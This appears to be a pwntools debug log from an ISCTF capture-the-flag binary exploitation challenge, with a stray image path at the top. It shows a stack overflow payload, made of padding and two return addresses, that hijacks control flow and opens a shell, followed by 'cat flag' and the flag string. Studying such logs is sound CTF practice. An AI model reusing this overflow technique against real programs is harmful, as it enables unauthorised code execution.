 [DEBUG] Sent 0x4 bytes:
    b'256\n'
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x31 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  34 00 00 00  │aaaa│aaaa│aaa
a│4···│
    00000020  1a 10 40 00  00 00 00 00  e6 12 40 00  00 00 00 00  │··@·│····│··@
·│····│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
[DEBUG] Received 0x1e bytes:
    b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaH\n'
aaaaaaaaaaaaaaaaaaaaaaaaaaaaH
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    b'ISCTF{d4d21c92-ee76-4742-a1c0-8015bd9e489e}\n'
ISCTF{d4d21c92-ee76-4742-a1c0-8015bd9e489e}
$